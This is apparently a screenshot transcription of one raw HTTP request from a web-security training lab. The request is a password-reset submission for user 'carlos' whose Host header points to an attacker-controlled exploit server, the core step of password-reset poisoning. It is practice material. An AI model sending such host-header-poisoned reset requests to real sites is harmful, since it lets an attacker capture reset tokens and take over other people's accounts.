 1 POST /forgot-password HTTP/1.1
2 Host: exploit-0a4d0003034948e7c01694d4014a00c1.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFAJ7idsxN7Wt1meXgO3UTakhSt54AhR4Mud3NiFnt%2bSrEH3v0OKPQ551Zwj%2fehNj%2fINkxmTP9UxkA6KsWPPvFSjQCLBKznWqmacs1fVvy6vh6oGiPnNtU6srHydMiP
wdcnGfqzPTWMWPRdvlVTCEBUcZeQuzNaKXbgVs0rwh%2bZo%3d; session=zR5tbhyBKk7dsSrsD4mbnVZOGijLcEag
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acf00b5034348d8c0b49515001b00b3.web-security-academy.net/forgot-password
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin: https://0acf00b5034348d8c0b49515001b00b3.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=DNwid99Uet7keAwt6VhvVBZLNGmIVnC5&username=carlos